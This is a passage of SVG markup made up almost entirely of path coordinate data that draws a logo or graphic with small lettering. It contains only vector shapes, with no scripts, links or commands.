8,3.8,0,0,1,2.3-.8,3.9,3.9,0,0,1,3.6,1.8,6.9,6.9,0,0,1,1,3.8,6.2,6.2,0,0,1-1,3.8,3.5,3.5,0,0,1-2.8,1.1,3,3,0,0,1-1.2-.3l-1.2-.2a2,2,0,0,0-1.5,2.1l2-.8.8-.2a3.2,3.2,0,0,1,2.2.7,3,3,0,0,1,.9,2.4Z"></path><path class="cls-1" d="M205.1,212.1l1.6.9a4.9,4.9,0,0,0,2.2.6,2.4,2.4,0,0,0,1.2-.3c-.7,2.4-1.9,3.7-3.6,3.7l-1.3-.3-1.2-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1l1.3-.4a3.2,3.2,0,0,1,1.3-.2,3.8,3.8,0,0,1,3.5,1.6,6.3,6.3,0,0,1,.9,3.5,9.2,9.2,0,0,1-1.6,4.9,7.8,7.8,0,0,1-6.7,3.2,8.3,8.3,0,0,1-4.1-1.7,31.3,31.3,0,0,1-3.4-2.4c.5-.8,1.3-2.2,2.3-4.1l1.4-2.6c0-.5-.7-1.1-2-1.9a10.4,10.4,0,0,0-3.2-1.6l-2.2-.3-1.9.2a4.7,4.7,0,0,0-1.6,1h1.1a6,6,0,0,1,3.5,1,3,3,0,0,1,1.5,2.6c0,1-.7,2-2.1,2.9s-2.1,1.6-2.1,2l.3.3h.2a.9.9,0,0,0,.6-.3c.5-.6.8-.8,1-.8a2.2,2.2,0,0,1,2.5,2.5,2.7,2.7,0,0,1-1.2,2.3,4.1,4.1,0,0,1-2.8.9A3.1,3.1,0,0,1,186,229a5,5,0,0,1-.8-3c0-.8.7-1.6,2-2.3s2.1-1.2,2.1-1.4-1-1.1-2.3-1.1a4.1,4.1,0,0,0-2,.6v-6.3l3-1.7,3.3-1.8a21,21,0,0,1,4.5,1.1l2.6,1.3,2.1,1.2-3.4,7.6a13.1,13.1,0,0,0,2.5,2.1,6.9,6.9,0,0,0,3.7,1,4.5,4.5,0,0,0,3-1,2.6,2.6,0,0,0,1.2-2.2c0-.7-.4-1.2-1.3-1.4a4.7,4.7,0,0,0-1.7-.3l-1.3.3-1.7.5v-6.7l2-1.5A7,7,0,0,0,205.1,212.1Z"></path><path class="cls-1" d="M215.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.1,2.1,0,0,1-1.4.7h-.3c0-.4-.4-.9-1.1-1.5l-2.8-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,3.8,3.8,0,0,0-2.8-1.1,5.4,5.4,0,0,0-2.7.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,2.4,2.4,0,0,0-.6,1.1,3.3,3.3,0,0,1,1.4-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.4-3.7c.2,0,.4.2.6.5a1.4,1.4,0,0,0,.6.7h2.1a2.6,2.6,0,0,1-2.7,1.7,2.9,2.9,0,0,1-1.3-.5,1.2,1.2,0,0,1-.5-1Q218.9,221.5,220.1,221.5Zm1.5-6.1.8-.6a12.5,12.5,0,0,0,2.6-2.7,4.2,4.2,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4h1.3a3.1,3.1,0,0,1,2,.5l1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1c-1.2-.9-1.8-1.4-1.9-1.7v-2.2l2.6-.6a7.8,7.8,0,0,0,2.9-1.3,3.8,3.8,0,0,0-2.9-1.2,6.3,6.3,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M223.7,232.8a1.1,1.1,0,0,1,.6-1,2.5,2.5,0,0,1,1.6-.5,3.3,3.3,0,0,1,1.4.4,2.3,2.3,0,0,1,.6,1.2v4.7c-.2,1-.7,1.6-1.7,1.6a2.5,2.5,0,0,1-2.3-1.3,6.6,6.6,0,0,1-.9-2.5l1.4.6h.9a2,2,0,0,0,1.3-.4,1.3,1.3,0,0,0,.6-1.1.9.9,0,0,0-.7.3l-.2.2a4.2,4.2,0,0,1-1.8-.3A2.5,2.5,0,0,1,223.7,232.8Z"></path><path class="cls-1" d="M227,206.4l.7.7c.3,0,.4-.3.4-.7v-.8c-.1-.2-.3-.3-.7-.4a.8.8,0,0,1-.8-.6,2,2,0,0,1,.3-1.1,1.1,1.1,0,0,1,.9-.5,1.9,1.9,0,0,1,1.7.8,2.6,2.6,0,0,1,.3,1.4,5.8,5.8,0,0,1-1.9,3.6l-.9.8a3.8,3.8,0,0,1-2.2,1l-2.3-.7a10.1,10.1,0,0,0-2.5-.3,6.3,6.3,0,0,0-1.9.3l-1.8.6a1.5,1.5,0,0,1-1.3-.7,2.4,2.4,0,0,1-.6-1.5,4.1,4.1,0,0,1,1.5-3,6.9,6.9,0,0,1,4.9-1.8,8.3,8.3,0,0,1,4.7,1.6A8,8,0,0,1,227,206.4Zm-9.7,1.7,1.4-.4,1.7-.2a7.8,7.8,0,0,1,3.5,1l1.9.9c0-.5-.7-1.1-2-1.9a8.2,8.2,0,0,0-3.1-1.1h-.8a4.3,4.3,0,0,0-1.7.3A1.6,1.6,0,0,0,217.3,208.1Z"></path><path class="cls-1" d="M232,220.2a11,11,0,0,0,.4,3.7,2.8,2.8,0,0,0,4.2,1.3,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.8.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.7,2.7,0,0,1,.7-1.9,2.3,2.3,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,13.3,13.3,0,0,1,.4,3.5,12.3,12.3,0,0,1-.7,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.1-3a21.3,21.3,0,0,1-.7-3.1v-9.1l.8-.6a11.6,11.6,0,0,0,2.5-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a2.6,2.6,0,0,1-1.1-.2,2.5,2.5,0,0,0-1.2-.2c-.4,0-.7.4-.9,1.1A10.2,10.2,0,0,0,232,220.2Zm13.6-2.4a2.3,2.3,0,0,1,1.1-.4H250a7.3,7.3,0,0,1,3.4,1.7c1.1.9,1.7,1.7,1.7,2.5a6.7,6.7,0,0,1-.6,1.2l-1.1,2.1,2.1.9,2.5.2a4.6,4.6,0,0,0,2.7-.8,2.5,2.5,0,0,0,1.1-2.2,1.1,1.1,0,0,0-.7-1.1,3.5,3.5,0,0,0-2-.4,7.2,7.2,0,0,0-3,.7v-6.7l1.4-1.2a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a3,3,0,0,1-1.2-.2,2.8,2.8,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.4h.6a4.3,4.3,0,0,1,3.5,1.5,5.7,5.7,0,0,1,1,3.6,7.6,7.6,0,0,1-1.9,5.2,7.2,7.2,0,0,1-6,2.8,8.9,8.9,0,0,1-3-.6,5.3,5.3,0,0,1-2.3-1.4,19.7,19.7,0,0,1,1.2-2.5l.8-1.8a7.6,7.6,0,0,0-.9-1.6,6.5,6.5,0,0,0-4.6-1.5,5,5,0,0,0-3.6,1.1,3.1,3.1,0,0,0-1,2.6,2.2,2.2,0,0,0,.9,1.6,3.1,3.1,0,0,0,1.9.8,4.3,4.3,0,0,0,2.4-.5,1.3,1.3,0,0,0,.4-.7c-.1-.5-.2-.7-.5-.7l-1.4.8a1.6,1.6,0,0,1-.9.3c-1.3,0-1.9-.7-1.9-2.1a2.1,2.1,0,0,1,.7-1.5,2.5,2.5,0,0,1,1.9-.7,2.7,2.7,0,0,1,2.3,1.1,5.1,5.1,0,0,1,.8,2.8,4.8,4.8,0,0,1-1.2,3.1,3.8,3.8,0,0,1-2.9,1.4,3.6,3.6,0,0,1-2.6-1.6,7,7,0,0,1-1.4-4.1,8.4,8.4,0,0,1,.8-4,6.2,6.2,0,0,1,1.7-2.2,8.5,8.5,0,0,0-1-1.5,3.2,3.2,0,0,0-1.3-.8l2.3-1.6a12.7,12.7,0,0,0,2.9-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.6,1.6,0,0,0,1.2-.4,6.6,6.6,0,0,1-1.3,2.8,2.9,2.9,0,0,1-2.2.9,6.9,6.9,0,0,1-1.8-.2l-1.6-.3h-.2c0,.1.3.4.8.7Z"></path><path class="cls-1" d="M263.6,231.3a2.2,2.2,0,0,1-.8,1.7,5.9,5.9,0,0,1-1.7,1.2c-1.4.7-3.7,1.1-6.9,1.1h-1.9a3.4,3.4,0,0,0,1.6,1,14.2,14.2,0,0,0,3.3.3,8.8,8.8,0,0,0,3.6-1.4,2.4,2.4,0,0,1,1.6-.8c.8,0,1.2,1,1.2,3.1a3,3,0,0,1-.5,1.8,1.6,1.6,0,0,1-1.3.7,1.3,1.3,0,0,1-1-.4l.4-.8.3-.7c0-.2-.2-.4-.5-.6a8.5,8.5,0,0,1-2.5,1.3,6.7,6.7,0,0,1-2.4.4,10.7,10.7,0,0,1-4.7-.7c-1.3-.6-2-1.3-2-2.2s.1-.3.4-.6l2.7-2.7a50.6,50.6,0,0,0,6.3-.3A24.7,24.7,0,0,0,263.6,231.3Z"></path><path class="cls-1" d="M282.2,218.5v10.3a4,4,0,0,1-1.1,1.2,2.7,2.7,0,0,1-1.4.6c-.3,0-.4-.1-.4-.4s-.5-1-1.4-1.7a5.9,5.9,0,0,1-2-2.5c-.1-.1-.1-.3-.1-.6s.8-1,2.5-1.6a5.6,5.6,0,0,0,2.2-1.1l-3.1-1a9.1,9.1,0,0,0-3.1-.5,10.9,10.9,0,0,0-4,.6,3.1,3.1,0,0,0-1.8,2.3l-.2,1.1a2.2,2.2,0,0,0,1.1,2h.7a.7.7,0,0,0,.7-.4,1.4,1.4,0,0,0-.9-1.2c-.6-.3-1-.6-1-.9a1.8,1.8,0,0,1,.9-1.6,3.8,3.8,0,0,1,1.9-.5,2.3,2.3,0,0,1,2.1,1.1,3.5,3.5,0,0,1,.8,2.4,4.5,4.5,0,0,1-.9,2.8,4.3,4.3,0,0,1-2.5,1.5h-.7c-1.2,0-2.1-.7-3-2.1a9.4,9.4,0,0,1-1.2-4.7,5.6,5.6,0,0,1,2.1-4.4,6.9,6.9,0,0,1,4.6-1.8,38.4,38.4,0,0,1,5.5.4Zm-13.7-.4a3.6,3.6,0,0,0-2-.6v-2.3a33.1,33.1,0,0,0,3-1.8l2.1-1.4,2,1.1,1.7.9,1.2-.6a7.3,7.3,0,0,0,1.8-1.4l1.6,1.2a3,3,0,0,0,1.8.6,3.3,3.3,0,0,0,1.5-.5,4.1,4.1,0,0,1-1.1,2.8,3.7,3.7,0,0,1-2.7,1.1l-2.4-1-1.4-.4a6.3,6.3,0,0,0-1.5,1,1.9,1.9,0,0,1-1,.5,20.5,20.5,0,0,0-2.6-1.3l-1.8-.3c-.4,0-.7,0-.9.2l1.5.6.7.3-.8.7Zm12.1,5.9c-.4.1-.6.4-.7.9a1.1,1.1,0,0,0,.7,1.1Z"></path><path class="cls-2" d="M7.1,248.6a3,3,0,0,0-.8-1.6,2,2,0,0,0-1.5-.6l-1.2.3a2.4,2.4,0,0,0-.8.9,2.2,2.2,0,0,0-.5,1.2,3.2,3.2,0,0,0-.2,1.4,6.4,6.4,0,0,0,.3,2,2.8,2.8,0,0,0,1,1.4,2.5,2.5,0,0,0,1.5.5,4.7,4.7,0,0,0,1.6-.4,3.3,3.3,0,0,0,1.4-1.2l.7.5a6.2,6.2,0,0,1-1.4,1.4l-1.4.6-1.2.2a5.8,5.8,0,0,1-1.9-.4,3.6,3.6,0,0,1-1.4-1,4,4,0,0,1-1-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,5.1,5.1,0,0,1,.9-1.6,3.1,3.1,0,0,1,1.4-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M8.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H13.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H11.3l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M23,255.1l-.9-2.2-.9-2.2-.3-.7-.3-1.1a5.6,5.6,0,0,1-.4-1.2,7.1,7.1,0,0,1,.1,1.4v4.4a1.1,1.1,0,0,0-.1.5h1V255h-3v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.9l2,5.2.3.7.3.8a1.4,1.4,0,0,0,.2.6h0l.3-.9.3-.9,1-2.7,1-2.8h3.1v.9h-.5q-.3.2-.3.3a1.7,1.7,0,0,0-.1.8l.2,5.1v.7a1.1,1.1,0,0,0-.1.5h1V255H26.2v-.9h.5l.4-.3a1.7,1.7,0,0,0,.1-.8v-2.8a4.3,4.3,0,0,1-.1-.5V248c-.1,0-.1.1-.1.2l-2.6,6.9Z"></path><path class="cls-2" d="M31.1,255v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h3.7a4.4,4.4,0,0,1,2.5.6,1.7,1.7,0,0,1,.9,1.8,2.4,2.4,0,0,1-.2.8,4.6,4.6,0,0,1-.7.7l-1,.4h0a4.6,4.6,0,0,1,2,.9,2.4,2.4,0,0,1,.6,1.5,3.3,3.3,0,0,1-.4,1.5,2.7,2.7,0,0,1-1.2.9,4.3,4.3,0,0,1-1.7.3Zm2.8-1h1.3a1.4,1.4,0,0,0,1.2-.5,1.6,1.6,0,0,0,.4-1.2,1.5,1.5,0,0,0-.3-1,1,1,0,0,0-.6-.5H34v2.8A.7.7,0,0,1,33.9,254Zm.1-4.3h.7l.9-.2a1.6,1.6,0,0,0,.4-.7,2.4,2.4,0,0,0,.2-.9,1.9,1.9,0,0,0-.2-.8l-.6-.4a.7.7,0,0,0-.6-.1h-.4l-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M44.3,255.2a4.6,4.6,0,0,1-2.1-.5,2.6,2.6,0,0,1-1.4-1.1A3.5,3.5,0,0,1,40,252a4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3,4,4,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0l1.4,1.1a4.8,4.8,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,4.6,4.6,0,0,1-.9,1.5,3.3,3.3,0,0,1-1.4,1.2A4.6,4.6,0,0,1,44.3,255.2Zm.2-1a2,2,0,0,0,1.1-.3l.8-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,7.8,7.8,0,0,0-.2-1.6,2.9,2.9,0,0,0-.5-1.4l-.8-.8a2.1,2.1,0,0,0-1.2-.3,1.4,1.4,0,0,0-1.1.4,1.8,1.8,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2,4.9,4.9,0,0,0-.1,1.2,6.6,6.6,0,0,0,.1,1.4,6.9,6.9,0,0,0,.5,1.3,3.9,3.9,0,0,0,.8,1A1.8,1.8,0,0,0,44.5,254.2Z"></path><path class="cls-2" d="M50.1,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1H54a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,3.8,3.8,0,0,1-1.6,1.1,5.7,5.7,0,0,1-2.4.5H50.1Zm2.9-1.3v.7a.7.7,0,0,1-.1.5h1.3a2.8,2.8,0,0,0,1.3-.3l.8-.8a3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,4.6,4.6,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.1,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M64,246.5h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.8a1.1,1.1,0,0,0-.1.5h1V255H60.2v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1H64Z"></path><path class="cls-2" d="M64.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H69.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H67.3l-.2.7c-.1.1-.1.2-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M77.3,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3a.8.8,0,0,1,.2.6,1.9,1.9,0,0,1,.2.7h.8V255H82.5v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7H79.8l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h0a6.4,6.4,0,0,0-.2.7l-.3,1.1Z"></path><path class="cls-2" d="M93.9,255.1l-4.3-5.4a1,1,0,0,0-.4-.5l-.3-.5h0v4.8a.7.7,0,0,1-.1.5h1V255h-3v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.1l4,5.2.6.7.3.5h.1v-5.4h-1v-1.1h3v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v7.4Z"></path><path class="cls-2" d="M101.4,255.2a4.1,4.1,0,0,1-2.5-.7,5,5,0,0,1-1.5-1.7,4.7,4.7,0,0,1-.5-2.4,5.7,5.7,0,0,1,.3-1.8A3.5,3.5,0,0,1,98,247a4.2,4.2,0,0,1,1.5-1.1,3.9,3.9,0,0,1,2-.5h.8l.9.2.8.4v-.6h1v3.1h-.9a3.4,3.4,0,0,0-.4-1.2l-.9-.8-1.1-.2a2.1,2.1,0,0,0-1.2.3,2,2,0,0,0-.9.9,3.3,3.3,0,0,0-.5,1.2,5.9,5.9,0,0,0-.2,1.4,4.5,4.5,0,0,0,.4,2,2.8,2.8,0,0,0,.9,1.4,2.5,2.5,0,0,0,1.5.5H103l.6-.2v-2.5h-.9v-1.1h3.5v.9h-.7l-.2.4v2.7h-1.1l-.8.2-.9.3Z"></path><path class="cls-2" d="M107.1,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,0,.1-.5h-1v-1.1h3.8v.9h-.5q-.3.2-.3.3a1.5,1.5,0,0,0-.2.8v2h1l1-1.7a5.6,5.6,0,0,1,.5-.8l.4-.6H112v-1.1h3.3v.9h-.7l-.7.4a3.5,3.5,0,0,0-.7.9l-1.3,2,.5.4.3.4,1.4,1.9.6.7.6.6.6.2v.9h-2.1c-.1-.1-.2-.1-.3-.3a1.2,1.2,0,0,1-.5-.5l-.5-.6-1.3-1.9a1,1,0,0,0-.4-.5l-.4-.4h-.5V254h1V255Z"></path><path class="cls-2" d="M121,255.2a4.8,4.8,0,0,1-2.2-.5,3,3,0,0,1-1.4-1.1,4.8,4.8,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3l1.4-1.1a4.7,4.7,0,0,1,4.2,0,5.3,5.3,0,0,1,1.4,1.1,5.1,5.1,0,0,1,.9,1.6,9.9,9.9,0,0,1,.2,1.7,5.5,5.5,0,0,1-.3,1.7,4.4,4.4,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,121,255.2Zm.1-1a2.1,2.1,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,4.6,4.6,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,8.3,8.3,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,121.1,254.2Z"></path><path class="cls-2" d="M126.7,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,1.7,1.7,0,0,1-.3,1,1.6,1.6,0,0,1-.7.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5a3.5,3.5,0,0,0-.5-.8l-.9-1.6c-.1-.2-.3-.3-.3-.4l-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,3.6,3.6,0,0,0,.2-1.1,2.2,2.2,0,0,0-.2-1,1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M139.5,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,3,3,0,0,1-.2,1,2.4,2.4,0,0,1-.8.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5c-.1-.3-.3-.5-.4-.8l-1-1.6-.3-.4-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,2,2,0,0,0,.2-1.1c0-.5,0-.8-.2-1a1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M153.2,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v3.3H154a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h6.6v2.6h-.9a3.1,3.1,0,0,0-.2-1.1,1.8,1.8,0,0,0-.7-.5h-1.7l-.3.3c0,.2-.1.4-.1.8v2h1.6v-1.2h1.1v3.2Z"></path><path class="cls-2" d="M156.3,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255h-3.6v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7h-2.9l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M165.8,255v-.9h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.8v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.7c0,.3,0,.4-.1.5h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.5-1.6h.9V255Z"></path><path class="cls-2" d="M182.1,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v2.8c0,.3,0,.4-.1.5h2.6a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h6.7v2.6h-.9a1.8,1.8,0,0,0-.3-1.1,1,1,0,0,0-.6-.5h-1.7c-.1,0-.2.2-.3.3a1.7,1.7,0,0,0-.1.8v2H182v-1.2h1v3.2Z"></path><path class="cls-2" d="M191.2,248.6a3.4,3.4,0,0,0-.4-1.2l-.8-.8-1.1-.2a1.7,1.7,0,0,0-1,.3.9.9,0,0,0-.4.8,1.1,1.1,0,0,0,.2.8c.1.2.4.3.7.5l1.2.6,1,.5a3.3,3.3,0,0,1,1,.6,3,3,0,0,1,.8.8,4.3,4.3,0,0,1,.2,1.2,2.3,2.3,0,0,1-.4,1.4,2.7,2.7,0,0,1-1.2.9,3.4,3.4,0,0,1-1.8.4l-1.1-.2-1.2-.5v.6h-1.1V252h.9a2.2,2.2,0,0,0,.9,1.6,2.3,2.3,0,0,0,1.6.6l.8-.2a1.3,1.3,0,0,0,.6-.4,1.4,1.4,0,0,0,.2-.6.8.8,0,0,0-.4-.8,1.6,1.6,0,0,0-.8-.5l-1-.4-1.1-.6-1-.7a1.5,1.5,0,0,1-.6-.9,2,2,0,0,1-.3-1.1,2.9,2.9,0,0,1,.2-.9,2.2,2.2,0,0,1,.5-.8,1.7,1.7,0,0,1,1-.6,3.2,3.2,0,0,1,1.4-.3l1.2.2,1.1.5v-.6h1.1v3.1Z"></path><path class="cls-2" d="M200.6,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v6.3c0,.2-.1.4-.1.7v.5h1.1V255h-3.9v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M201.8,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3c.1.1.1.3.2.6a1.9,1.9,0,0,1,.2.7h.8V255H207v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7h-2.9l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h-.1a2,2,0,0,1-.1.7l-.3,1.1Z"></path><path class="cls-2" d="M218.1,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a1.1,1.1,0,0,0-.1.5h1.1V255H213v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M224.4,251.7a1.1,1.1,0,0,0-.2-.8l-.4-.3h-1v2.8a2,2,0,0,1-.1.5h2.6l.6-.6a3.7,3.7,0,0,0,.2-1.2h.9v3h-7v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1h6.7v2.6h-.8a1.8,1.8,0,0,0-.3-1.1l-.6-.5h-1.7l-.3.3a1.7,1.7,0,0,0-.1.8v2h1.5v-1.2h1v3.2Z"></path><path class="cls-2" d="M238.7,248.6a2.4,2.4,0,0,0-.7-1.6,2,2,0,0,0-1.5-.6,2.4,2.4,0,0,0-1.2.3,3.8,3.8,0,0,0-.9.9,7.3,7.3,0,0,0-.5,1.2,6.1,6.1,0,0,0-.1,1.4,6.4,6.4,0,0,0,.3,2,3.4,3.4,0,0,0,.9,1.4,3,3,0,0,0,1.6.5,4.7,4.7,0,0,0,1.6-.4,4.1,4.1,0,0,0,1.4-1.2l.6.5a4.4,4.4,0,0,1-1.3,1.4l-1.4.6-1.3.2a5.3,5.3,0,0,1-1.8-.4,4,4,0,0,1-1.5-1,3.8,3.8,0,0,1-.9-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,8,8,0,0,1,.8-1.6,4.2,4.2,0,0,1,1.5-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" 